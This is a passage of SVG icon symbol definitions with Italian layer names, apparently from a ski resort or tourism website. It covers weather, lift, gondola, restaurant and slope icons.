0 01-8-8v-24"/>\n        <path data-name="Linea 223" d="M64 152h16"/>\n        <path data-name="Linea 224" d="M176 152h16"/>\n        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>\n    </g>\n</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round">\n        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>\n        <g data-name="Tracciato 285" stroke-linejoin="round">\n            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>\n            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>\n        </g>\n        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>\n    </g>\n</symbol><symbol id="icon-gym" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>\n        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>\n        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>\n        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>\n        <path data-name="Linea 307" d="M96 128h64"/>\n        <path data-name="Linea 308" d="M232 128h16"/>\n        <path data-name="Linea 309" d="M8 128h16"/>\n    </g>\n</symbol><symbol id="icon-hail" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>\n        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>\n    </g>\n</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>\n        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>\n    </g>\n</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-lift" viewBox="0 0 256 256">\n    \n    <g fill="none" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Line 146" d="M127.745 119.891v78.904"/>\n        <path data-name="Line 147" d="M92.192 119.891v78.904"/>\n        <path data-name="Line 148" d="M163.306 119.891v78.904"/>\n        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>\n        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>\n        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>\n    </g>\n</symbol><symbol id="icon-limited" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>\n        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>\n        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>\n        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>\n        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>\n        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>\n    </g>\n</symbol><symbol id="icon-links" viewBox="0 0 356 356">\n    \n    <g clip-path="url(#a)">\n        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">\n            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>\n            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>\n            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>\n            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>\n            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>\n        </g>\n    </g>\n</symbol><symbol id="icon-live" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>\n        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>\n        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>\n        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>\n        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>\n    </g>\n</symbol><symbol id="icon-location" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>\n        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>\n    </g>\n</symbol><symbol id="icon-map" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>\n        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>\n        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>\n    </g>\n</symbol><symbol id="icon-menu" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>\n    </g>\n</symbol><symbol id="icon-meter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>\n        <path data-name="Linea 281" d="M125 78h40"/>\n        <path data-name="Linea 282" d="M125 128h40"/>\n        <path data-name="Linea 283" d="M125 178h40"/>\n        <path data-name="Tracciato 298" d="M144 103h21"/>\n        <path data-name="Tracciato 299" d="M144 153h21"/>\n    </g>\n</symbol><symbol id="icon-online" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">\n        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>\n        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">\n        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>\n        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>\n        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>\n    </g>\n</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 317" d="M128 232V88"/>\n        <path data-name="Linea 318" d="M128 152l-48-24"/>\n        <path data-name="Linea 319" d="M128 128l48-24"/>\n        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>\n    </g>\n</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>\n    </g>\n</symbol><symbol id="icon-pet" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>\n        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>\n        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>\n        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>\n        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>\n    </g>\n</symbol><symbol id="icon-phone" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol><symbol id="icon-plus" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Linea 285" d="M128 91v74"/>\n        <path data-name="Linea 286" d="M91 128h74"/>\n    </g>\n</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">\n\n  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">\n    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1183" data-name="Raggruppa 1183" transform="matrix(0.966, 0.259, -0.259, 0.966, 12052.236, 20747.539)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n</symbol><symbol id="icon-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 179" d="M128 240l26.25-40"/>\n        <path data-name="Linea 180" d="M98.75 208l31.5-48"/>\n        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>\n    </g>\n</symbol><symbol id="icon-reservation" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Tracciato 370" d="M128 84a96 96 0 0196 96H32a96 96 0 0196-96z" stroke-linejoin="round"/>\n        <path data-name="Linea 316" stroke-linejoin="round" d="M160 59H96"/>\n        <path data-name="Linea 321" stroke-linejoin="round" d="M224 203H32"/>\n        <path data-name="Linea 320" d="M128 59v25"/>\n    </g>\n</symbol><symbol id="icon-restaurant" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 219" d="M84 32v40"/>\n        <path data-name="Linea 220" d="M84 116v108"/>\n        <path data-name="Tracciato 264" d="M112 32l8 48a36 36 0 01-72 0l8-48"/>\n        <path data-name="Tracciato 265" d="M204 160h-56s12-112 56-128v192"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-3" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>\n        <path data-name="Tracciato 288" d="M180 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M151 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M122 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-4" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="186" height="87" rx="43.5" transform="translate(36 111)"/>\n        <path data-name="Tracciato 288" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M159 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M130 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M101 234v-36.034H79V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-seggiovia-6" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>\n        <rect data-name="Rettangolo 185" width="210" height="87" rx="43.5" transform="translate(24 111)"/>\n        <path data-name="Tracciato 288" d="M163 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 293" d="M188 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 294" d="M213 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 290" d="M138 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 291" d="M113 234v-36.034H91V146" stroke-linecap="round" stroke-linejoin="round"/>\n        <path data-name="Tracciato 292" d="M88 234v-36.034H66V146" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-share" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 258" d="M86 81.989L128 40l42 41.989"/>\n        <path data-name="Linea 213" d="M128 152V40.029"/>\n        <path data-name="Tracciato 259" d="M216 152v56a8 8 0 01-8 8H48a8 8 0 01-8-8v-56"/>\n    </g>\n</symbol><symbol id="icon-shop" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 225" d="M96 56v144"/>\n        <path data-name="Tracciato 272" d="M24 167.19a7.989 7.989 0 016.4-7.83 32.008 32.008 0 000-62.72 7.988 7.988 0 01-6.4-7.83V64a8 8 0 018-8h192a8 8 0 018 8v24.81a7.989 7.989 0 01-6.4 7.831 32.008 32.008 0 000 62.72 7.988 7.988 0 016.4 7.83V192a8 8 0 01-8 8H32a8 8 0 01-8-8z"/>\n    </g>\n</symbol><symbol id="icon-shuffle" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 253" d="M32 72h23.064a64 64 0 0152.079 26.8l41.713 58.4a64 64 0 0052.08 26.8H232"/>\n        <path data-name="Tracciato 254" d="M208 48l24 24-24 24"/>\n        <path data-name="Tracciato 255" d="M208 160l24 24-24 24"/>\n        <path data-name="Tracciato 256" d="M147.663 100.472l1.194-1.671A64 64 0 01200.936 72H232"/>\n        <path data-name="Tracciato 257" d="M32 184h23.064a64 64 0 0052.079-26.8l1.194-1.671"/>\n    </g>\n</symbol><symbol id="icon-skibuss" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 305" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 72h172"/>\n        <path data-name="Linea 306" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M42 120h172"/>\n        <path data-name="Tracciato 310" d="M214 192H42V64a24 24 0 0124-24h124a24 24 0 0124 24z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 311" d="M214 192v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 312" d="M82 192v24a8 8 0 01-8 8H50a8 8 0 01-8-8v-24" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 153" cx="12" cy="12" r="12" transform="translate(72 144)"/>\n        <circle data-name="Ellisse 154" cx="12" cy="12" r="12" transform="translate(160 144)"/>\n    </g>\n</symbol><symbol id="icon-skilift" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">\n        <path data-name="Line 149" d="M78.854 80.113L172.192 49"/>\n        <path data-name="Tracciato 284" d="M121.389 68.999v42.4h39.28v80.6c0 9.923-6.751 13.036-13 13s-26.28 0-26.28 0" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-slopes" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 85" cx="24" cy="24" r="24" transform="translate(176 44)"/>\n        <path data-name="Tracciato 273" d="M51.107 212H168a32 32 0 000-64H72a40 40 0 010-80h104"/>\n    </g>\n</symbol><symbol id="icon-snow-low" viewBox="0 0 256 256">\n    <path data-name="Tracciato 248" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    <g data-name="Raggruppa 1179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M141.49 178.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M138.729 173.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M131.311 201.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M131.428 180.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M125.906 180.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M146.154 201.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M128.73 190.954l20.122-5.388" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1008" d="M125.974 195.74l2.762-4.784-4.783-2.763" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1009" d="M153.637 188.328l-4.784-2.763 2.763-4.783" stroke-width="3.0003599999999997"/>\n    </g>\n    <g data-name="Raggruppa 1180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3">\n        <path data-name="Linea 451" d="M93.49 194.2l-5.395 20.121" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1004" d="M90.729 189.416l2.76 4.783 4.785-2.76" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1005" d="M83.311 217.08l4.784-2.76 2.76 4.784" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 452" d="M83.428 196.894l14.727 14.732" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1006" d="M77.906 196.893h5.524l.005-5.522" stroke-width="3.0003599999999997"/>\n        <path data-name="Tracciato 1007" d="M98.154 217.15l.002-5.523h5.524" stroke-width="3.0003599999999997"/>\n        <path data-name="Linea 453" d="M80.73 